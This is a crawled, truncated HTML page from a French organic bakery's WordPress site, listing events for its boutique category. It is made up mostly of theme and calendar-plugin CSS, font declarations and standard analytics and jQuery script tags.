

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maisonbarrailler.com/mec-category/maison-barrailler-boutique/
body_size: 26900
content:
<!doctype html> <!--[if lt IE 10]><html class="ie9 no-js" lang="fr-FR"> <![endif]--> <!--[if (gt IE 9)|!(IE)]><!--><html class="no-js" lang="fr-FR"> <!--<![endif]--><head><style id="rocket-critical-css">@font-face{font-family:'FontAwesome';src:url(https://maisonbarrailler.com/wp-content/plugins/modern-events-calendar/assets/fonts/fontawesome-webfont.eot?v=4.2.0);src:url('https://maisonbarrailler.com/wp-content/plugins/modern-events-calendar/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.2.0') format('embedded-opentype'),url(https://maisonbarrailler.com/wp-content/plugins/modern-events-calendar/assets/fonts/fontawesome-webfont.woff?v=4.2.0) format('woff'),url(https://maisonbarrailler.com/wp-content/plugins/modern-events-calendar/assets/fonts/fontawesome-webfont.ttf?v=4.2.0) format('truetype'),url('https://maisonbarrailler.com/wp-content/plugins/modern-events-calendar/assets/fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular') format('svg')}@font-face{font-family:'simple-line-icons';src:url(https://maisonbarrailler.com/wp-content/plugins/modern-events-calendar/assets/fonts/Simple-Line-Icons.eot?v=2.2.2);src:url('https://maisonbarrailler.com/wp-content/plugins/modern-events-calendar/assets/fonts/Simple-Line-Icons.eot?#iefix&v=2.2.2') format('embedded-opentype'),url(https://maisonbarrailler.com/wp-content/plugins/modern-events-calendar/assets/fonts/Simple-Line-Icons.ttf?v=2.2.2) format('truetype'),url(https://maisonbarrailler.com/wp-content/plugins/modern-events-calendar/assets/fonts/Simple-Line-Icons.woff2?v=2.2.2) format('woff2'),url(https://maisonbarrailler.com/wp-content/plugins/modern-events-calendar/assets/fonts/Simple-Line-Icons.woff?v=2.2.2) format('woff'),url('https://maisonbarrailler.com/wp-content/plugins/modern-events-calendar/assets/fonts/Simple-Line-Icons.svg?v=2.2.2#simple-line-icons') format('svg')}[class*="mec-sl-"]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="mec-sl-"]{font-family:'simple-line-icons'}.mec-sl-share:before{content:"\e05b"}.mec-wrap,.mec-wrap div{font-family:Montserrat,Helvetica,Arial,sans-serif}.mec-wrap h3{font-family:Montserrat,Helvetica,Arial,sans-serif;color:#171c24;font-weight:300;font-style:inherit;letter-spacing:normal;clear:none}.mec-wrap h3{font-size:28px;line-height:1.2;margin-bottom:8px}.mec-wrap .mec-event-article .mec-color-hover{box-shadow:none;border:none}.mec-wrap{font:14px/25px sans-serif;font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:400;color:#626262}.mec-wrap .mec-clear:after,.mec-wrap .mec-clear:before{content:" ";display:table}.mec-wrap .mec-clear:after{clear:both}.mec-event-footer{position:relative;border-top:1px solid #efefef;padding:20px;min-height:80px;margin:0;background:#fafafa}.mec-event-sharing-wrap{left:15px;position:absolute;list-style:none;margin:0}.mec-event-sharing-wrap .mec-event-sharing{position:absolute;padding:8px 0 2px;left:-6px;top:40px;margin:0;margin-top:6px;border-radius:5px;width:50px;visibility:hidden;opacity:0;border:1px solid #e2e2e2;background:#fff;box-shadow:0 0 9px 0 rgba(0,0,0,.06);z-index:99}.mec-event-sharing-wrap .mec-event-sharing:after,.mec-event-sharing-wrap .mec-event-sharing:before{content:'';display:block;position:absolute;top:-10px;left:50%;margin-left:-10px;width:0;height:0;border-style:solid;border-width:10px}.mec-event-sharing-wrap .mec-event-sharing:before{top:-19px;border-color:transparent transparent #e2e2e2 transparent}.mec-event-sharing-wrap .mec-event-sharing:after{top:-18px;border-color:transparent transparent #fff transparent}.mec-event-sharing-wrap li{text-align:center;border:0;display:block;margin-right:2px;overflow:hidden;margin:0 auto 6px;width:38px}.mec-event-sharing-wrap>li{border:1px solid #d9d9d9}.mec-event-sharing-wrap li a{border:none;color:#767676}.mec-event-sharing-wrap li i{width:36px;height:36px;display:table-cell;vertical-align:middle}.mec-event-footer .mec-booking-button{box-shadow:none;font-size:11px;font-weight:500;letter-spacing:1px;text-transform:uppercase;background:#fff;color:#767676;border:1px solid #e8e8e8;position:absolute;top:20px;right:15px;padding:0 16px;line-height:37px;height:38px}.mec-month-divider{text-align:center;margin:60px 0 40px 0}.mec-month-divider span{text-transform:uppercase;font-size:22px;font-weight:700;padding-bottom:5px;color:#313131;border-bottom:4px solid #ebebeb;width:100%;display:block;padding-bottom:10px;position:relative}.mec-month-divider span:before{border-bottom:4px solid #40d9f1;font-size:6px;content:"";text-align:center;position:absolute;bottom:-4px;margin-left:-30px;left:50%;width:60px}.mec-event-list-standard .mec-event-article{position:relative;display:block;margin-bottom:25px;border:1px solid #e9e9e9;box-shadow:0 2px 0 0 rgba(0,0,0,.016)}.mec-event-list-standard .mec-topsec{display:table;width:100%}.mec-event-list-standard .col-md-3.mec-event-image-wrap{padding-left:0}.mec-event-list-standard .mec-event-content{padding-top:15px;padding-right:30px}.mec-event-list-standard .mec-event-title{font-size:29px;font-weight:700;letter-spacing:-1px;margin:0 0 10px}.mec-event-list-standard .mec-event-title a{color:#292929}.mec-event-list-standard .mec-col-table-c{display:table-cell;height:100%;vertical-align:middle;float:none!important}.mec-event-list-standard .mec-col-table-c.mec-event-meta-wrap{padding-top:15px}.mec-event-list-standard .mec-col-table-c.mec-event-image-wrap{vertical-align:top}.mec-event-list-standard .mec-event-meta-wrap{border-left:1px solid #eee}.mec-event-list-standard .mec-time-details{text-transform:uppercase;font-size:11px;font-weight:300;padding-top:0;text-align:left;padding-left:30px}.mec-event-list-standard .mec-event-meta .mec-event-address{font-style:normal;letter-spacing:0;font-size:13px;color:#8a8a8a}.mec-event-list-standard .mec-event-meta span.mec-event-d{font-size:17px;font-weight:700;padding-right:6px;color:#444;text-transform:uppercase}.mec-event-list-standard .mec-date-details,.mec-event-list-standard .mec-time-details,.mec-event-list-standard .mec-venue-details{position:relative;padding-left:28px;margin-bottom:10px}.mec-event-list-standard .mec-date-details:before,.mec-event-list-standard .mec-time-details:before,.mec-event-list-standard .mec-venue-details:before{content:"\f041";font-family:fontawesome;position:absolute;left:6px;font-size:15px}.mec-event-list-standard .mec-date-details:before{content:"\f073"}.mec-event-list-standard .mec-time-details:before{content:"\f017"}@media only screen and (max-width:960px){.mec-event-list-standard .mec-topsec{display:block}.mec-event-list-standard .mec-col-table-c.mec-event-image-wrap{display:block;width:40%}.mec-event-list-standard .mec-col-table-c.mec-event-content-wrap{display:block;min-height:230px}.mec-event-list-standard .mec-event-meta-wrap{display:block;border-left:none;border-top:1px solid #eee;width:100%;float:none;padding-top:20px}}@media only screen and (min-width:480px) and (max-width:960px){.mec-event-list-standard .mec-col-table-c.mec-event-content-wrap,.mec-event-list-standard .mec-col-table-c.mec-event-image-wrap{display:table-cell}}@media only screen and (max-width:479px){.mec-event-list-standard .mec-col-table-c.mec-event-image-wrap,.mec-event-list-standard .mec-col-table-c.mec-event-image-wrap img{float:none;width:100%;padding:0}.mec-event-list-standard .mec-col-table-c.mec-event-content-wrap{padding:10px 10px 10px 30px}}.mec-util-hidden{display:none}.event-color{width:14px;display:inline-block;height:14px;margin-left:5px;border-radius:50%}@font-face{font-family:simple-line-icons;src:url(https://maisonbarrailler.com/wp-content/plugins/modern-events-calendar/assets/fonts/Simple-Line-Icons.eot?v=2.3.1);src:url(https://maisonbarrailler.com/wp-content/plugins/modern-events-calendar/assets/fonts/Simple-Line-Icons.eot?v=2.3.1#iefix) format('embedded-opentype'),url(https://maisonbarrailler.com/wp-content/plugins/modern-events-calendar/assets/fonts/Simple-Line-Icons.woff2?v=2.3.1) format('woff2'),url(https://maisonbarrailler.com/wp-content/plugins/modern-events-calendar/assets/fonts/Simple-Line-Icons.woff?v=2.3.1) format('woff'),url(https://maisonbarrailler.com/wp-content/plugins/modern-events-calendar/assets/fonts/Simple-Line-Icons.ttf?v=2.3.1) format('truetype'),url(https://maisonbarrailler.com/wp-content/plugins/modern-events-calendar/assets/fonts/Simple-Line-Icons.svg?v=2.3.1#simple-line-icons) format('svg');font-weight:400;font-style:normal}[class*=mec-sl-]{font-family:simple-line-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mec-color-before :before,.mec-wrap .mec-color-before :before{color:#40d9f1}.mec-wrap *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mec-wrap :after,.mec-wrap :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mec-wrap .col-md-3,.mec-wrap .col-md-6{position:relative;min-height:1px;padding-left:10px;padding-right:10px}@media only screen and (min-width:1200px){.mec-wrap .col-md-3,.mec-wrap .col-md-6{padding-left:15px;padding-right:15px}}@media (min-width:961px){.mec-wrap .col-md-3,.mec-wrap .col-md-6{float:left}.mec-wrap .col-md-6{width:50%}.mec-wrap .col-md-3{width:25%}}@font-face{font-family:'FontAwesome';src:url(https://maisonbarrailler.com/wp-content/themes/movedo/fonts/fontawesome-webfont.eot?v=4.6.3);src:url('https://maisonbarrailler.com/wp-content/themes/movedo/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'),url(https://maisonbarrailler.com/wp-content/themes/movedo/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(https://maisonbarrailler.com/wp-content/themes/movedo/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(https://maisonbarrailler.com/wp-content/themes/movedo/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url('https://maisonbarrailler.com/wp-content/themes/movedo/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-facebook:before{content:"\f09a"}.fa-google-plus:before{content:"\f0d5"}.fa-instagram:before{content:"\f16d"}html,body,div,span,h1,h3,a,address,img,i,ul,li,form,article,header,nav,section{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,header,nav,section{display:block}body{line-height:1}html,body{overflow-x:hidden}ul{list-style:none}html{font-size:16px}@media only screen and (max-width:1200px){html{font-size:10px}}@media only screen and (max-width:767px){html{font-size:8px}}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:100%}a{text-decoration:none;outline:0}a:visited{text-decoration:none}ul{list-style:disc}ul{margin-bottom:28px;margin-left:20px;line-height:30px}li>ul{margin-bottom:0;margin-left:20px}address{font-style:italic}address{margin-bottom:30px}.grve-align-left{text-align:left}.grve-align-center{text-align:center}input[type="text"],input[type="password"]{-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-box-shadow:inset 0 0 0 0 rgba(0,0,0,0);box-shadow:inset 0 0 0 0 rgba(0,0,0,0);position:relative;z-index:2}input[type=submit]{-webkit-appearance:none}input[type="submit"]{display:inline-block;border:none}img{-ms-interpolation-mode:bicubic;border:0;max-width:100%;height:auto}img[class*="attachment-"]{height:auto;display:block}.wp-post-image{height:auto;max-width:100%}.grve-position-left{float:left}.grve-position-right{float:right}h1,h3,.grve-h1,.grve-h2,.grve-h3{margin-bottom:18px}.grve-h2:last-child{margin-bottom:0}#grve-theme-wrapper input[type="text"],#grve-theme-wrapper input[type="password"]{-webkit-appearance:none;-moz-appearance:none;border:1px solid;padding:16px 20px;outline:none;color:inherit;margin:0;width:100%;font-size:12px;font-family:inherit;margin-bottom:20px;background:transparent;border-radius:0;border-color:inherit;min-height:42px}#grve-theme-wrapper input::-webkit-outer-spin-button,#grve-theme-wrapper input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}::-webkit-inner-spin-button{display:none}::-webkit-calendar-picker-indicator{background:none}::-webkit-input-placeholder{color:inherit;opacity:.5}:-moz-placeholder{color:inherit;opacity:.5}::-moz-placeholder{color:inherit;opacity:.5}:-ms-input-placeholder{color:inherit;opacity:.5}.grve-search{position:relative;display:block;max-width:430px;margin:0 auto}#grve-theme-wrapper .grve-search input[type='text']{width:100%;height:50px;padding-right:50px;margin-bottom:0}#grve-header{position:relative;z-index:9998}#grve-header.grve-fullwidth #grve-main-header:not(.grve-side-default) .grve-container,#grve-header.grve-fullwidth #grve-responsive-header .grve-container{padding-left:1.875rem;padding-right:1.563rem}#grve-header.grve-fullwidth #grve-main-header.grve-header-default .grve-container{position:static}@media only screen and (max-width:1200px){#grve-main-header.grve-header-default .grve-container{position:static}}#grve-main-header{width:100%;top:0;left:auto;position:relative;z-index:4;border-bottom:1px solid;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}#grve-responsive-header{display:none}#grve-responsive-header #grve-main-responsive-header{width:100%;top:0;left:auto;position:relative;z-index:1000}#grve-header.grve-fixed #grve-main-header{position:fixed}.grve-logo{display:block;position:relative;z-index:2}.grve-logo .grve-wrapper{position:relative;top:50%}.grve-logo .grve-wrapper a{position:relative;display:block}.grve-logo .grve-wrapper img{display:block;position:relative;height:100%;top:-50%;width:auto!important;max-width:none}.grve-logo .grve-wrapper img.grve-light,.grve-logo .grve-wrapper img.grve-dark,.grve-logo .grve-wrapper img.grve-sticky{display:none}#grve-header .grve-main-menu ul{list-style:none;list-style:none outside none;margin:0}#grve-header .grve-main-menu ul li{position:relative}#grve-header .grve-horizontal-menu ul.grve-menu a{display:block;position:relative}#grve-header .grve-horizontal-menu ul.grve-menu>li{float:left}#grve-header .grve-horizontal-menu ul.grve-menu ul{position:absolute;display:none;top:100%;left:0;z-index:99}#grve-header .grve-horizontal-menu ul.grve-menu>li>a{padding:0 1em;text-decoration:none;zoom:1}#grve-header .grve-horizontal-menu.grve-position-right ul.grve-menu>li>a{padding:0 0 0 2em}#grve-header .grve-horizontal-menu ul.grve-menu li{white-space:nowrap}#grve-header .grve-horizontal-menu ul.grve-menu ul.sub-menu{text-align:left;width:250px;padding:15px 0;margin-top:-1px;-webkit-box-shadow:0 30px 30px 0 rgba(0,0,0,.25);-moz-box-shadow:0 30px 30px 0 rgba(0,0,0,.25);box-shadow:0 30px 30px 0 rgba(0,0,0,.25)}#grve-header .grve-horizontal-menu ul.grve-menu ul.sub-menu li a{position:relative;display:block;padding:10px;margin:0 15px;line-height:1.2em}.grve-menu-type-button>a .grve-item{padding:12px 15px;-webkit-border-radius:3px;border-radius:3px}.grve-menu-wrapper{margin-bottom:6em}.grve-slide-menu ul.grve-menu li a{padding-top:20px;padding-bottom:20px;line-height:1.20em;border-bottom:1px solid;display:block;position:relative;overflow:hidden}.grve-slide-menu ul.grve-menu .sub-menu a{padding-left:30px}.grve-slide-menu ul.grve-menu,.grve-slide-menu ul.grve-menu ul{display:inline-block;position:relative;height:auto;width:100%;vertical-align:top;margin:0}.grve-slide-menu ul.grve-menu li{position:relative;display:inline-block;width:100%;padding:0;margin:0;vertical-align:top}.grve-slide-menu ul.grve-menu ul{position:absolute;display:none;top:0;left:100%;right:0;margin:0;opacity:0;-webkit-animation-duration:.3s;-moz-animation-duration:.3s;-o-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:slide_menu_animation;-moz-animation-name:slide_menu_animation;-o-animation-name:slide_menu_animation;animation-name:slide_menu_animation}@-webkit-keyframes slide_menu_animation{0%{opacity:0}100%{opacity:1}}@-moz-keyframes slide_menu_animation{0%{opacity:0}100%{opacity:1}}@-o-keyframes slide_menu_animation{0%{opacity:0}100%{opacity:1}}@keyframes slide_menu_animation{0%{opacity:0}100%{opacity:1}}.grve-slide-menu ul.grve-menu .grve-goback a{padding-left:30px}.grve-slide-menu ul.grve-menu .grve-arrow{position:absolute;top:50%;right:0;width:30px;height:30px;line-height:30px;font-size:14px;display:inline-block;text-align:right;margin-top:-17px}.grve-slide-menu ul.grve-menu .grve-arrow:after{content:'\f105';font-family:'FontAwesome'!important;font-size:14px}.grve-hidden-menu-btn{position:relative;z-index:2}.grve-header-element{float:left;font-size:0}.grve-header-element>a{display:inline-block;padding-left:1.563rem}.grve-header-element .grve-item{line-height:inherit;display:inline-block;vertical-align:middle;position:relative;font-size:20px;line-height:1em;width:1em;height:1em;text-align:center}.grve-header-element .grve-item i{display:block;font-size:inherit;line-height:inherit}.grve-hidden-area{display:none;position:fixed;width:650px;height:100%;top:0;right:-30px;bottom:0;z-index:10000;background-color:#fff;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px rgba(0,0,0,.2);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.grve-hiddenarea-wrapper{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;padding-right:30px;padding-bottom:90px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.grve-hidden-area .grve-hiddenarea-content{width:50%;min-width:270px;margin:0 auto;display:block;overflow:hidden}.grve-hidden-area .grve-close-btn{-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}.grve-close-btn-wrapper{display:block;margin:30px auto 60px auto;width:50%;min-width:270px}.grve-close-btn{width:40px;height:40px;line-height:40px;font-size:40px;text-align:center;display:inline-block}.grve-close-btn i{font-size:inherit;line-height:inherit}.grve-modal{display:none;visibility:hidden;opacity:0;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:10000;overflow-x:hidden;overflow-y:auto;-webkit-filter:blur(0);-webkit-overflow-scrolling:touch;outline:0;height:100%;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.grve-modal-wrapper{position:relative;max-width:600px;width:100%;height:100%;display:table;margin:0 auto}.grve-modal-content{position:relative;display:table-cell;vertical-align:middle;padding:100px 15px}#grve-search-modal .grve-search{max-width:100%;position:relative;text-align:center}#grve-theme-wrapper .grve-modal .grve-search input[type='text']{background:none;padding:0 20px;border:none;line-height:1.2!important;height:auto;text-align:center;position:absolute;top:50%;left:50%;z-index:4;display:none;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#grve-theme-wrapper .grve-modal .grve-search .grve-search-input-wrapper{position:relative}#grve-search-modal .grve-search .grve-search-placeholder{padding:0 20px;border:none;line-height:1.2;text-align:center;position:relative;z-index:6;color:inherit}#grve-theme-wrapper #grve-search-modal .grve-search .grve-search-btn{opacity:0;visibility:hidden;-webkit-transform:translateY(200px);-moz-transform:translateY(200px);-ms-transform:translateY(200px);-o-transform:translateY(200px);transform:translateY(200px)}#grve-search-modal ::-webkit-input-placeholder{color:inherit}#grve-search-modal :-moz-placeholder{color:inherit}#grve-search-modal ::-moz-placeholder{color:inherit}#grve-search-modal :-ms-input-placeholder{color:inherit}#grve-socials-modal .grve-social{margin:0;margin-bottom:-15px;list-style:none}#grve-socials-modal .grve-social li{display:inline-block;margin:0 8px 15px 8px}#grve-socials-modal .grve-social li a{width:56px;height:56px;line-height:52px;text-align:center;border:2px solid;font-size:18px}#grve-language-modal{text-align:center}#grve-language-modal ul{display:block;list-style:none;margin:0}#grve-login-modal .grve-modal-item{width:320px;margin:0 auto}#grve-login-modal .grve-login-modal-footer{padding-top:20px}#grve-login-modal .grve-form-errors{padding:15px 0}#grve-login-modal .grve-form-field,#grve-login-modal .grve-login-form-title{display:block;text-align:center}#grve-login-modal .grve-login-form-description{display:block;margin-bottom:15px}#grve-theme-wrapper #grve-login-modal input[type='text'],#grve-theme-wrapper #grve-login-modal input[type='password']{border-top:none;border-left:none;border-right:none;text-align:center}#grve-theme-wrapper #grve-login-modal button[type="submit"]{margin-bottom:2.222rem}#grve-theme-wrapper .grve-reset-password-form-btn,#grve-theme-wrapper .grve-login-link a{display:inline-block;color:inherit;opacity:.5}#grve-theme-wrapper .grve-modal input[type='text'],#grve-theme-wrapper .grve-modal input[type='password']{color:inherit;border-color:inherit}.grve-back-top{position:fixed;width:30px;height:30px;bottom:-60px;right:20px;text-align:center;z-index:900;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}@font-face{font-family:'movedo-icons';src:url(https://maisonbarrailler.com/wp-content/themes/movedo/fonts/movedo-icons.eot?v=1.0.0);src:url('https://maisonbarrailler.com/wp-content/themes/movedo/fonts/movedo-icons.eot?#iefix&v=1.0.0') format('embedded-opentype'),url(https://maisonbarrailler.com/wp-content/themes/movedo/fonts/movedo-icons.woff?v=1.0.0) format('woff'),url(https://maisonbarrailler.com/wp-content/themes/movedo/fonts/movedo-icons.ttf?v=1.0.0) format('truetype'),url('https://maisonbarrailler.com/wp-content/themes/movedo/fonts/movedo-icons.svg?v=1.0.0#movedo-icons') format('svg');font-weight:400;font-style:normal}[class^="grve-icon-"]{font-family:'movedo-icons'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:24px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.grve-icon-menu:before{content:"\e906"}.grve-icon-close:before{content:"\e912"}button::-moz-focus-inner{padding:0;border:0}#grve-theme-wrapper{position:relative;float:none;width:1220px;margin:0 auto}body.grve-stretched #grve-theme-wrapper{width:100%;margin:0;overflow-y:hidden}.grve-container{max-width:1170px;width:100%;margin-right:auto;margin-left:auto;position:relative}.grve-container:before,.grve-container:after{display:table;content:" "}.grve-container:after{clear:both}.grve-fullwidth .grve-container{width:100%!important;max-width:100%!important;display:block}.clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}.clearfix{display:inline-block}.clearfix{display:block}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}@media only screen and (max-width:959px){.grve-container{max-width:90%!important}}#grve-theme-wrapper button:not(.grve-custom-btn),#grve-theme-wrapper button[type="submit"]:not(.grve-custom-btn),#grve-theme-wrapper input[type="submit"]:not(.grve-custom-btn){display:inline-block;padding:1.636em 2.545em;line-height:1.4;position:relative;-webkit-border-radius:0;border-radius:0;z-index:2;vertical-align:top;margin-top:3px;margin-bottom:3px;outline:0;text-align:center;border:1px solid transparent;box-sizing:border-box;word-wrap:break-word;-webkit-appearance:none;text-decoration:none;position:relative;overflow:hidden;-ms-touch-action:manipulation;touch-action:manipulation}.grve-fullwidth-btn{width:100%}#grve-theme-wrapper .grve-menu-type-button a .grve-item{background-color:transparent!important;color:#63574F!important;border:1px solid #63574F!important}.mec-event-footer .mec-booking-button{background:none}.mec-event-footer .mec-booking-button{border:2px solid #63574F}.mec-wrap,.mec-wrap div{font-family:Merriweather!important}.mec-month-divider span:before{border-bottom:4px solid #63574F}.mec-color-before :before,.mec-wrap .mec-color-before :before{color:#E5B767}</style><link rel="preload" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700%7CPlayfair+Display%3A400italic%2C400%7CPoppins%3A700%2C600%2C500%2C400%7CMerriweather%3A700%7CHind+Siliguri%3A400%2C300%7CDosis%3A400%7CRoboto%3A100" as="style" onload="this.onload=null;this.rel='stylesheet'" /><link rel="preload" href="https://maisonbarrailler.com/wp-content/cache/min/1/e0c15ee1a0917e7bfa34a6d6cc220b6e.css" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1" /><script async src="https://www.google-analytics.com/analytics.js"></script><script type='text/javascript' src='https://maisonbarrailler.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script><script src="https://maisonbarrailler.com/wp-content/cache/min/1/56f8c77fed4b6f4c336c2a7d96f50d7d.js" data-minify="1" defer></script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><meta name="application-name" content="Maison Barrailler - Artisan Boulanger Biologique" /><link rel="pingback" href="https://maisonbarrailler.com/xmlrpc.php"><title>MAISON BARRAILLER BOUTIQUE | Maison Barrailler - Artisan Boulanger Biologique</title><meta name='robots' content='max-image-preview:large' /> <script type="text/javascript" >window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-114953992-1', 'auto');
				// Plugins
				ga('require', 'displayfeatures');
				ga('send', 'pageview');</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Maison Barrailler - Artisan Boulanger Biologique &raquo; Flux" href="https://maisonbarrailler.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Maison Barrailler - Artisan Boulanger Biologique &raquo; Flux des commentaires" href="https://maisonbarrailler.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Flux pour Maison Barrailler - Artisan Boulanger Biologique &raquo; MAISON BARRAILLER BOUTIQUE Catégorie" href="https://maisonbarrailler.com/mec-category/maison-barrailler-boutique/feed/" /><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 